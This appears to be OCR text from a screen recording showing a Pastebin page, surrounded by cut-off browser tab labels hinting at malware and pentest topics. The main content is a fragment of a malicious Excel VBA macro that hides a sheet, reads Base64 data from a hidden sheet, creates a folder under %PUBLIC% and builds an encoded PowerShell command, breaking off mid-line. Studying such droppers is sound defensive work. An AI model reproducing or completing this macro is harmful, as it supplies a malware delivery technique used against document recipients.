 any.ru
http://p
malwar
OSINT
pentest
[JavaSc
cve201
Docs_0.
[Power
2019 U
pastebin.com/v238CtWV
11
19. Next I
20. ActiveWorkbook.Worksheets(1).Visible = False
21. ActiveWorkbook.Worksheets(2).Activate
22. End If
23. End Sub
24.
25. Sub doom_Init()
26. Set BackupVbs = ActiveWorkbook.Worksheets("Incompatible").Cells(1, 24)
27. Set DnEPs1 = ActiveWorkbook.Worksheets("Incompatible").Cells(1, 25)
28. Set DnSPs1 = ActiveWorkbook.Worksheets("Incompatible").Cells(1, 26)
29. Set wss = CreateObject("WScript.Shell")
30. Set fso = CreateObject("Scripting.FileSystemObject")
31. pth = wss.ExpandEnvironmentStrings("%PUBLIC%") & "\Libraries\RecordedTV\"
32. If Not (fso.FolderExists(pth)) Then
33. fso.CreateFolder (pth)
34. End If
35. cmd = "powershell ""&{$f=[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBas" & "e64String('" & BackupV
1
[PowerShell] Powe...
대시보드 - YouTub...
Recording...
3